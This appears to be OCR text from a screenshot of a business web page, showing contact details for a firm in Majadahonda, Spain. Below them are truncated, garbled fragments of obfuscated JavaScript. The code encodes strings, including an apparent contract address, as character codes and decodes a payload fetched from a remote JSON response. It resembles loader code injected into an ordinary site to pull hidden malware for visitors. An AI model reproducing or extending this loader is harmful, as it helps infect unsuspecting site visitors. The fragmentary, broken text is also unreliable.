
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
📡 Hash Check: ec7605f4df5c09c4800ddc20bcf3e497
📅 Last Update: 2026-06-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(